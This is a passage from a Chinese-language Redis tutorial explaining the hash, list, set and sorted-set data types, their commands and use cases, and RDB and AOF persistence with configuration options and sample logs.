hash 类型中 value 只能存储字符串,不允许存储其他数据类型,不存在嵌套现象。如果数据未获取到,对应的值为 (nil) 。
-
每个 hash 可以存储 232-1 个键值对。hash 类型十分贴近对象的数据存储形式,并且可以灵活添加删除对象属性。但 hash 设计初衷不是为了存储大量对象而设计的,切记不可滥用,更不可以将 hash 作为对象列表使用。
-
hgetall 操作可以获取全部属性,如果内部 field 过多,遍历整体数据效率就很会低,有可能成为数据访问瓶颈。
hash 应用场景:
双 11 活动日,销售手机充值卡的商家对移动、联通、电信的 30 元、50 元、100 元商品推出抢购活动,每种商品抢购上限 1000 张。

解决方案:
也就是商家有了,商品有了,数量有了。最终我们的用户买东西就是在改变这个数量。那这个结构应该怎么存呢?
- 以商家 id 作为 key
- 将参与抢购的商品 id 作为 field
- 将参与抢购的商品数量作为对应的 value
- 抢购时使用降值(incre 负数)的方式控制产品数量
注意:实际业务中还有超卖等实际问题,这里不做讨论。
4、列表 list
列表的元素类型为 string,按照插入顺序排序,在列表的头部或者尾部添加元素。
我们存数据的时候呢,单个数据也能存,多个数据也能存,但是这里面有一个问题,我们存多个数据用 hash 的时候它是没有顺序的。而我们平时的操作,实际上数据在很多情况下都是有顺序的,那有没有一种能够用来存储带有顺序的这种数据模型呢?list 就是专门来干这事儿。
-
数据存储需求:存储多个数据,并对数据进入存储空间的顺序进行区分。
-
需要的存储结构:一个存储空间保存多个数据,且通过数据可以体现进入顺序。
-
list 类型:保存多个数据,底层使用双向链表存储结构实现。
先来通过一张图,回忆一下顺序表、链表、双向链表。

list 对应的存储结构是什么呢?就是 key 存一个 list 这样的结构。

来看一下,因为它是双向的,所以其左边右边都能操作,对应的操作结构两边都能进数据,这就是链表的一个存储结构。那么往外拿数据的时候怎么拿呢?通常是从一端拿,当然另一端也能拿。如果两端都能拿的话,这就是个双端队列,两边儿都能操作。如果只能从一端进一端出,就是栈。
1)设置
在头部插入数据:
lpush key value1 [value2] ……在尾部插入数据:
rpush key value1 [value2] ……在一个元素的前|后插入新元素
LINSERT key BEFORE|AFTER pivot value设置指定索引的元素值:
索引是基于0的下标,索引可以是负数,表示偏移量是从list尾部开始计数,如-1表示列表的最后一个元素。
LSET key index value2)获取
移除并且返回 key 对应的 list 的第一个元素:
lpop key移除并返回存于 key 的 list 的最后一个元素:
rpop key返回存储在 key 的列表里指定范围内的元素:
start 和 end 偏移量都是基于0的下标,偏移量也可以是负数,表示偏移量是从list尾部开始计数,如-1表示列表的最后一个元素。
lrange key start stop3)其它
裁剪列表,改为原集合的一个子集:
start 和 end 偏移量都是基于0的下标,偏移量也可以是负数,表示偏移量是从list尾部开始计数,如-1表示列表的最后一个元素。
LTRIM key start stop返回存储在 key 里的list的长度:
llen key返回列表里索引对应的元素:
lindex key index移除count个value:
lrem key count value移出并获取列表的第一个元素,如果列表没有元素会阻塞列表直到等待超时或发现可弹出元素为止。 如果列表为空,返回一个 nil 。否则,返回一个含有两个元素的列表,第一个元素是被弹出元素所属的 key ,第二个元素是被弹出元素的值。
blpop key1 [key2] timeout # 单位为秒
brpop key1 [key2] timeout从列表中取出最后一个元素,并插入到另外一个列表的头部; 如果列表没有元素会阻塞列表直到等待超时或发现可弹出元素为止。如果列表为空,返回一个 nil 。否则,返回一个含有两个元素的列表,第一个元素是被弹出元素所属的 key ,第二个元素是被弹出元素的值。
brpoplpush source destination timeoutlist 类型数据操作注意事项
- list中保存的数据都是string类型的,数据总容量是有限的,最多232 - 1 个元素(4294967295)。
- list具有索引的概念,但是操作数据时通常以队列的形式进行入队出队操作,或以栈的形式进行入栈出栈操作
- 获取全部数据操作结束索引设置为-1
- list可以对数据进行分页操作,通常第一页的信息来自于list,第2页及更多的信息通过数据库的形式加载
list 应用场景:
企业运营过程中,系统将产生出大量的运营数据,如何保障多台服务器操作日志的统一顺序输出?

解决方案:
怎么做呢?建立起 redis 服务器。当他们需要记日志的时候,全部发给 redis。等到想看的时候,通过服务器访问 redis 获取日志,就会得到一个完整的日志信息。这依靠什么来实现呢?就依靠我们的 list 模型的顺序来实现。进来一组数据就往里加,谁先进来谁先加进去,它是有一定的顺序的。
-
依赖 list 的数据具有顺序的特征对信息进行管理。
-
使用队列模型解决多路信息汇总合并的问题。
-
使用栈模型解决最新消息的问题。
5、集合 set
无序集合。元素为 string 类型,元素具有唯一性,不重复。
新个新的存储需求:存储大量的数据,在查询方面提供更高的效率。需要的存储结构:能够保存大量的数据,高效的内部存储机制,便于查询。
set 类型与 hash 存储结构完全相同,仅存储键,不存储值 (nil),并且值是不允许重复的。

通过这个名称,基本上能够认识到和我们 Java 中的 set 完全一样。当我们要存储大量的数据,并且要求提高它的查询效率时,用 list 这种链表形式,它的查询效率是不高的,那怎么办呢?hash 表的结构就非常得好,但 set 做了这么一个设定:把 hash 的存储空间给改一下,右边原来存数据的全部存空,数据放到原来的 filed 的位置,这个模型就是我们的 set 模型。
set 类型与 hash 存储结构完全相同,仅存储键,不存储值 (nil),并且值是不允许重复的。

1)设置
添加元素:
sadd key member1 [member2]2)获取
返回 key 集合所有的元素:
smembers key返回集合元素个数:
scard key3)其它
求多个集合的交集:
SINTER key [key ...]求某集合与其它集合的差集:
SDIFF key [key ...]求多个集合的合集:
SUNION key [key ...]判断元素是否在集合中:
sismember key member删除数据:
srem key member1 [member2]随机获取集合中指定数量的数据:
srandmember key [count]随机获取集中的某个数据并将该数据移除集合:
spop key [count]set 扩展操作:

# 求两个集合的交、并、差集
sinter key1 [key2 …]
sunion key1 [key2 …]
sdiff key1 [key2 …]
# 求两个集合的交、并、差集并存储到指定集合中
sinterstore destination key1 [key2 …]
sunionstore destination key1 [key2 …]
sdiffstore destination key1 [key2 …]
# 将指定数据从原始集合中移动到目标集合中
smove source destination memberset 注意事项
-
set 类型不允许数据重复,如果添加的数据在 set 中已经存在,将只保留一份。
-
set 虽然与 hash 的存储结构相同,但是无法启用 hash 中存储值的空间。
set 应用场景:
1. 黑名单
资讯类信息类网站追求高访问量,但是由于其信息的价值,往往容易被不法分子利用,通过爬虫技术,快速获取信息,尤其是个别特殊行业网站信息通过爬虫获取分析后,可以转换成商业机密进行出售,例如第三方火 车票、机票、酒店刷票代购软件,电商刷评论、刷好评。
同时爬虫带来的伪流量也会给经营者带来错觉,产生错误的决策,有效避免网站被爬虫反复爬取成为每个网站都要考虑的基本问题。在基于技术层面区分出爬虫用户后,需要将此类用户进行有效的屏蔽,这就是黑名单的典型应用。
ps:爬虫不一定就做摧毁性的工作,有些小型网站需要爬虫为其带来一些流量。
2. 白名单
对于安全性更高的应用访问,仅仅靠黑名单是不能解决安全问题的,此时需要设定可访问的用户群体, 依赖白名单做更为苛刻的访问验证。
解决方案:
① 基于经营战略设定问题用户发现、鉴别规则。
② 周期性更新满足规则的用户黑名单,加入 set 集合。
③ 用户行为信息达到后与黑名单进行比对,确认行为去向。
④ 黑名单过滤 IP 地址:应用于开放游客访问权限的信息源。
⑤ 黑名单过滤设备信息:应用于限定访问设备的信息源。
⑥ 黑名单过滤用户:应用于基于访问权限的信息源。
6、有序集合 zset
sorted set,有序集合。元素为 string 类型,元素具有唯一性,不重复。
每个元素都会关联一个 double 类型的 score,表示权重,通过权重将元素从小到大排序,且元素的 score 可以相同。
1)设置
添加:
ZADD key score member [score member ...]2)获取
返回指定范围内的元素:
ZRANGE key start stop返回元素个数:
ZCARD key返回有序集key中,score值在min和max之间的成员:
ZCOUNT key min max返回有序集key中,成员member的score值:
ZSCORE key member五、Redis 持久化
1、持久化简介
利用永久性存储介质将数据进行保存,在特定的时间将保存的数据进行恢复的工作机制称为持久化。持久化用于防止数据的意外丢失,确保数据安全性。
首先我们来看一下数据库在进行写操作时到底做了哪些事,主要有下面五个过程:
- 客户端向服务端发送写操作(数据在客户端的内存中)
- 数据库服务端接收到写请求的数据(数据在服务端的内存中)
- 服务端调用write(2) 这个系统调用,将数据往磁盘上写(数据在系统内存的缓冲区中)
- 操作系统将缓冲区中的数据转移到磁盘控制器上(数据在磁盘缓存中)
- 磁盘控制器将数据写到磁盘的物理介质中(数据真正落到磁盘上)
故障分析上面的5个流程看一下各种级别的故障
- 当数据库系统故障时,这时候系统内核还是OK的,那么此时只要我们执行完了第3步,那么数据就是安全的,因为后续操作系统会来完成后面几步,保证数据最终会落到磁盘上。
- 当系统断电,这时候上面5项中提到的所有缓存都
- 写操作大致有上面5个流程,下面我们结合会失效,并且数据库和操作系统都会停止工作。所以只有当数据在完成第5步后,机器断电才能保证数据不丢失,在上述四步中的数据都会丢失。
通过上面5步的了解,可能我们会希望搞清下面一些问题:
- 数据库多长时间调用一次write(2),将数据写到内核缓冲区
- 内核多长时间会将系统缓冲区中的数据写到磁盘控制器
- 磁盘控制器又在什么时候把缓存中的数据写到物理介质上
对于第一个问题,通常数据库层面会进行全面控制。而对第二个问题,操作系统有其默认的策略,但是我们也可以通过POSIX API提供的fsync系列命令强制操作系统将数据从内核区写到磁盘控制器上。对于第三个问题,好像数据库已经无法触及,但实际上,大多数情况下磁盘缓存是被设置关闭的。或者是只开启为读缓存,也就是写操作不会进行缓存,直接写到磁盘。建议的做法是仅仅当你的磁盘设备有备用电池时才开启写缓存。
数据损坏
所谓数据损坏,就是数据无法恢复,上面我们讲的都是如何保证数据是确实写到磁盘上去,但是写到磁盘上可能并不意味着数据不会损坏。比如我们可能一次写请求会进行两次不同的写操作,当意外发生时,可能会导致一次写操作安全完成,但是另一次还没有进行。如果数据库的数据文件结构组织不合理,可能就会导致数据完全不能恢复的状况出现。
这里通常也有三种策略来组织数据,以防止数据文件损坏到无法恢复的情况:
- 第一种是最粗糙的处理,就是不通过数据的组织形式保证数据的可恢复性。而是通过配置数据同步备份的方式,在数据文件损坏后通过数据备份来进行恢复。实际上MongoDB在不开启journaling日志,通过配置Replica Sets时就是这种情况。
- 另一种是在上面基础上添加一个操作日志,每次操作时记一下操作的行为,这样我们可以通过操作日志来进行数据恢复。因为操作日志是顺序追加的方式写的,所以不会出现操作日志也无法恢复的情况。这也类似于MongoDB开启了journaling日志的情况。
- 更保险的做法是数据库不进行老数据的修改,只是以追加方式去完成写操作,这样数据本身就是一份日志,这样就永远不会出现数据无法恢复的情况了。实际上CouchDB就是此做法的优秀范例。
我们知道一点,计算机中的数据全部都是二进制,如果现在要保存一组数据的话,有什么样的方式呢?其实最简单的就是现在长什么样,我记下来就行了,那么这种记录纯粹的数据就叫做快照存储,也就是它保存的是某一时刻的数据状态。
还有一种形式,它不记录你的数据,它记录你所有的操作过程,比如说大家用 idea 的时候,有没有遇到过写错了 ctrl+z 撤销,然后 ctrl+y 还能恢复,这个地方它也是在记录,但是记录的是你所有的操作过程。既然这样,在操作过程中都给你记录下来了,你说数据还会丢吗?肯定不会丢,因为你所有的操作过程我都保存了。这种保存操作过程的存储,用专业术语来说可以说是日志,以上是两种不同的保存数据的形式。
2、Redis 持久化方案
虽说 Redis 是内存数据库,但是它为数据的持久化提供了两种技术。分别是「RDB 快照和 AOF 日志 」。
这两种技术都会用各用一个日志文件来记录信息,但是记录的内容是不同的。
- RDB 文件的内容是二进制数据。
- AOF 文件的内容是操作命令。

总结:
- 第一种:将当前数据状态进行保存,即快照形式,存储数据结果,存储格式简单,关注点在数据。
- 第二种:将数据的操作过程进行保存,即日志形式,存储操作过程,存储格式复杂,关注点在数据的操作过程。
3、RDB持久化方案
RDB 是 Redis 默认开启的持久化方案,将当前数据的快照存成一个数据文件,持久化到磁盘中。
所谓的快照,就是记录某一个瞬间东西,比如当我们给风景拍照时,那一个瞬间的画面和信息就记录到了一张照片。
所以,RDB 快照就是记录某一个瞬间的内存数据,记录的是实际数据;而 AOF 文件记录的是命令操作的日志,而不是实际的数据。
因此在 Redis 恢复数据时,RDB 恢复数据的效率会比 AOF 高些,因为直接将 RDB 文件读入内存就可以,不需要像 AOF 那样还需要额外执行操作命令的步骤才能恢复数据。
Redis 提供了两个命令来生成 RDB 文件,分别是save和bgsave,他们的区别就在于是否在「主线程」里执行:
-
执行了 save 命令,就会在主线程生成 RDB 文件,由于和执行操作命令在同一个线程,所以如果写入 RDB 文件的时间太长,会阻塞主线程。
-
执行了 bgsave 命令,会创建一个子进程来生成 RDB 文件,这样可以避免主线程的阻塞。
RDB 文件的加载工作是在服务器启动时自动执行的,Redis 并没有提供专门用于加载 RDB 文件的命令。
1)save 指令
执行命令:
# 手动执行一次保存操作
saveredis.conf 配置文件 save 指令相关:
# 设置持久化文件名,默认值为 dump.rdb,通常设置为 dump-端口号.rdb
dbfilename filename
# 设置存储.rdb文件的路径,通常设置成存储空间较大的目录中。如目录名称为 data
dir path
# 设置存储至本地数据库时是否压缩数据,默认 yes;若设置为 no 则节省 CPU 运行时间,但存储文件变大
rdbcompression yes|no
# 设置读写文件过程是否进行RDB格式校验,默认 yes;若设置为 no,节约读写 10% 时间消耗,单存在数据损坏的风险
rdbchecksum yes|no工作原理:

以上图为例,现在有四个客户端各自要执行一个指令,把这些指令发送到 redis 服务器后,他们的执行会有一个先后顺序问题,假定就是按照 1234 的顺序放过去的话,那会是什么样的呢?
Redis 是单线程的工作模式,它会创建一个任务队列,所有的命令都会进到这个队列里边,在这儿排队执行,执行完一个消失一个,当所有的命令都执行完了,OK,结果达到了。
但是如果现在我们执行 save 指令保存大数据量时,会是什么现象呢?
它会非常耗时,以至于它在执行时,后面的指令都要等,所以说这种模式是不友好的,这是 save 指令的一个问题,当 cpu 执行时会阻塞 redis 服务器,直到它执行完毕,所以这里不建议在线上环境用 save 指令。
2) bgsave 指令
当 save 指令的数据量过大时,单线程执行方式造成效率过低,那应该如何处理呢?
此时我们可以使用 bgsave 指令,bg 其实是 background(后台执行)的意思。
执行命令:
# 手动启动后台保存操作,但不是立即执行
bgsaveredis.conf 配置文件 bgsave 指令相关:
# 后台存储过程中如果出现错误现象,是否停止保存操作,默认 yes
stop-writes-on-bgsave-error yes|no
# 其他
dbfilename filename
dir path
rdbcompression yes|no
rdbchecksum yes|no工作原理:

当执行 bgsave 时,客户端发出 bgsave 指令给到 redis 服务器。注意,这个时候服务器会马上回一个结果告诉客户端后台已经开始了,与此同时它会创建一个子进程,使用 Linux 的 fork 函数创建一个子进程,让这个子进程去执行 save 相关的操作。此时可以想一下,我们主进程一直在处理指令,而子进程在执行后台的保存,它会不会干扰到主进程的执行呢?
答案是不会,所以说它才是主流方案。子进程开始执行之后,它就会创建 RDB 文件把它存起来,操作完以后他会把这个结果返回,也就是说 bgsave 的过程分成两个过程:第一个是服务端拿到指令直接告诉客户端开始执行了;另一个过程是一个子进程在完成后台的保存操作,操作完以后回一个消息。
3)bgsave 配置执行
Redis 还可以通过配置文件的选项来实现每隔一段时间自动执行一次 bgsave 命令,(redis.conf)默认会提供以下配置:
# 设置自动持久化的条件,满足限定时间范围内 key 的变化数量达到指定数量即进行持久化
save second changes别看选项名叫 save,实际上执行的是 bgsave 命令,也就是会创建子进程来生成 RDB 快照文件。其参数含义为:
- second:监控时间范围
- changes:监控 key 的变化量
示例:

只要满足上面条件的任意一个,就会执行 bgsave,它们的意思分别是:
900 秒发生 1 次操作,就会持久化存储;
300 秒发生 10 次操作,就会持久化存储;
60 秒发生 10000 次操作,就会持久化存储。执行 bgsave 过程中,Redis 依然可以继续处理操作命令的,也就是数据是能被修改的。
工作原理:

4)RDB 启动方式对比
| 方式 | save 指令 | bgsave 指令 |
|---|---|---|
| 读写 | 同步 | 异步 |
| 阻塞客户端指令 | 是 | 否 |
| 额外内存消耗 | 否 | 是 |
| 启动新进程 | 否 | 是 |
RDB特殊启动形式:
# 服务器运行过程中重启
debug reload
# 关闭服务器并保存数据
shutdown save5)RDB 优缺点
RDB 优点:
- RDB 是一个紧凑压缩的二进制文件,存储效率较高。
- RDB 内部存储的是 redis 在某个时间点的数据快照,非常适合用于数据备份,全量复制等场景。
- RDB 恢复数据的速度要比 AOF 快很多。
- 应用:服务器中每 X 小时执行 bgsave 备份,并将 RDB 文件拷贝到远程机器中,用于灾难恢复。
RDB 缺点:
-
注意,Redis 的快照是全量快照,也就是说每次执行快照,都是把内存中的「所有数据」都记录到磁盘中。
所以可以认为,执行快照是一个比较重的操作,如果频率太频繁,可能会对 Redis 性能产生影响。如果频率太低,服务器故障时,丢失的数据会更多。
通常可能设置至少 5 分钟才保存一次快照,这时如果 Redis 出现宕机等情况,则意味着最多可能丢失 5 分钟数据。 -
这就是 RDB 快照最明显的缺点,在服务器发生故障时,丢失的数据会比 AOF 持久化的方式更多,因为 RDB 快照是全量快照的方式,因此执行的频率不能太频繁,否则会影响 Redis 性能;而 AOF 日志可以以秒级的方式记录操作命令,所以丢失的数据就相对更少。
-
此外,Redis 的众多版本中未进行 RDB 文件格式的版本统一,有可能出现各版本服务之间数据格式无法兼容现象。
一个持续写入的数据库如何生成快照呢?Redis借助了fork命令的copy on write机制。在生成快照时,将当前进程fork出一个子进程,然后在子进程中循环所有的数据,将数据写成为RDB文件。
我们可以通过Redis的save指令来配置RDB快照生成的时机,比如你可以配置当10分钟以内有100次写入就生成快照,也可以配置当1小时内有1000次写入就生成快照,也可以多个规则一起实施。这些规则的定义就在Redis的配置文件中,你也可以通过Redis的CONFIG SET命令在Redis运行时设置规则,不需要重启Redis。
Redis的RDB文件不会坏掉,因为其写操作是在一个新进程中进行的,当生成一个新的RDB文件时,Redis生成的子进程会先将数据写到一个临时文件中,然后通过原子性rename系统调用将临时文件重命名为RDB文件,这样在任何时候出现故障,Redis的RDB文件都总是可用的。
同时,Redis的RDB文件也是Redis主从同步内部实现中的一环。
但是,我们可以很明显的看到,RDB有他的不足,就是一旦数据库出现问题,那么我们的RDB文件中保存的数据并不是全新的,从上次RDB文件生成到Redis停机这段时间的数据全部丢掉了。在某些业务下,这是可以忍受的,我们也推荐这些业务使用RDB的方式进行持久化,因为开启RDB的代价并不高。但是对于另外一些对数据安全性要求极高的应用,无法容忍数据丢失的应用,RDB就无能为力了,所以Redis引入了另一个重要的持久化机制:AOF日志。
4、AOF持久化方案

AOF 方式的持久化,是每操作一次 Redis 数据库,就将操作的记录存储到 AOF 持久化日志文件中。
AOF 的主要作用是解决了数据持久化的实时性,目前已经是 Redis 持久化的主流方式。

这种保存写操作命令到日志的持久化方式,就是 Redis 里的 AOF(Append Only File) 持久化功能,注意只会记录写操作命令,读操作命令是不会被记录的,因为没意义。
AOF 日志文件其实就是普通的文本,我们可以通过 cat 命令查看里面的内容,不过里面的内容如果不知道一定的规则的话,可能会看不懂。
这里以「set name xiaolin」命令作为例子,Redis 执行了这条命令后,记录在 AOF 日志里的内容如下图:

解释:
- 「*3」表示当前命令有三个部分,每部分都是以「$+数字」开头,后面紧跟着具体的命令、键或值。
- 然后,这里的「数字」表示这部分中的命令、键或值一共有多少字节。例如「$3 set」表示这部分有 3 个字节,也就是「set」命令这个字符串的长度。
Redis 是先执行写操作命令后,才将该命令记录到 AOF 日志里的,这么做其实有两个好处:
-
第一个好处:避免额外的检查开销。
因为如果先将写操作命令记录到 AOF 日志里,再执行该命令的话,如果当前的命令语法有问题,那么如果不进行命令语法检查,该错误的命令记录到 AOF 日志里后,Redis 在使用日志恢复数据时,就可能会出错。
而如果先执行写操作命令再记录日志的话,只有在该命令执行成功后,才将命令记录到 AOF 日志里,这样就不用额外的检查开销,保证记录在 AOF 日志里的命令都是可执行并且正确的。 -
第二个好处:不会阻塞当前写操作命令的执行。因为当写操作命令执行成功后,才会将命令记录到 AOF 日志。
1)AOF 配置
在 Redis 中 AOF 持久化功能默认是不开启的,需要我们修改 redis.conf 配置文件中的以下参数:

# 开启AOF持久化功能,默认no,即不开启状态
appendonly yes|no
# AOF持久化文件名,默认文件名为appendonly.aof,建议配置为appendonly-端口号.aof
appendfilename filename
# AOF持久化文件保存路径,与RDB持久化文件保持一致即可
dir
# AOF写数据策略,默认为everysec
appendfsync always|everysec|no然后我们执行如下的命令:
127.0.0.1:7791> SET name yayun
OK
127.0.0.1:7791> APPEND name good
(integer) 9
127.0.0.1:7791> DEL name
(integer) 1
127.0.0.1:7791> DEL non_existing_key
(integer) 0
127.0.0.1:7791> 这时我们查看AOF日志文件,就会得到如下内容:
[root@localhost redis_7791]# tail -n 20 appendonly.aof
yayun
*3
$3
SET
$4
name
$5
yayun
*3
$6
APPEND
$4
name
$4
good
*2
$3
DEL
$4
name
[root@localhost redis_7791]# 可以看到,写操作都生成了一条相应的命令作为日志。其中值得注意的是最后一个del命令,它并没有被记录在AOF日志中,这是因为Redis判断出这个命令不会对当前数据集做出修改。所以不需要记录这个无用的写命令。另外AOF日志也不是完全按客户端的请求来生成日志的,比如命令INCRBYFLOAT在记AOF日志时就被记成一条SET记录,因为浮点数操作可能在不同的系统上会不同,所以为了避免同一份日志在不同的系统上生成不同的数据集,所以这里只将操作后的结果通过SET来记录。
2)AOF 风险
当然,AOF 持久化功能也不是没有潜在风险。
-
第一个风险,执行写操作命令和记录日志是两个过程,那当 Redis 在还没来得及将命令写入到硬盘时,服务器发生宕机了,这个数据就会有丢失的风险。
-
第二个风险,前面说道,由于写操作命令执行成功后才记录到 AOF 日志,所以不会阻塞当前写操作命令的执行,但是可能会给「下一个」命令带来阻塞风险。
因为将命令写入到日志的这个操作也是在主进程完成的(执行命令也是在主进程),也就是说这两个操作是同步的。
如果在将日志内容写入到硬盘时,服务器的硬盘的 I/O 压力太大,就会导致写硬盘的速度很慢,进而阻塞住了,也就会导致后续的命令无法执行。
认真分析一下,其实这两个风险都有一个共性,都跟「 AOF 日志写回硬盘的时机」有关。
3) AOF 三种回写策略
Redis 写入 AOF 日志的过程,如下图:
